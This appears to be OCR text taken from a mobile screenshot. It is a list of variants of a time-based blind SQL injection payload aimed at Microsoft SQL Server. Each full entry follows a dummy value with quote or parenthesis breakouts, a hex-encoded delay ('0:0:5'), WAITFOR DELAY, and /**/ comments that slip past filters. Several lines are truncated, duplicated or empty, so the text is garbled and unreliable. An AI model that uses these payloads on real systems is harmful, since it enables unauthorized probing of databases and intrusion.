
- yYhl
- yYhl
- yYhl;DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
- yYhl);DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl";DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
- yYhl');DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--